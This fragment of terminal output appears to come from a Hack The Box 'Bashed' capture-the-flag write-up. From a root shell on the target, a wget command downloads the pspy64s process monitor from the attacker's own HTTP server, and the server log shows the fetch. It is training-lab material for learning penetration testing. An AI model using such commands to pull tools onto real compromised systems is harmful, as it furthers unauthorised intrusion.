 root@bashed:/tmp# wget 10.10.16.119/pspy64s
--2020-05-17 18:42:33--  http://10.10.16.119/pspy64s
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s             100%[===================>]   1.10M   121KB/s    in 11s
2020-05-17 18:42:44 (104 KB/s) - ‘pspy64s’ saved [1156536/1156536]
root@bashed:/tmp#
root@0xcolorado:~/hackthebox/bashed# file pspy64s
pspy64s: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, no section header
root@0xcolorado:~/hackthebox/bashed# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [17/May/2020 22:38:45] "GET /pspy64s HTTP/1.1" 200 -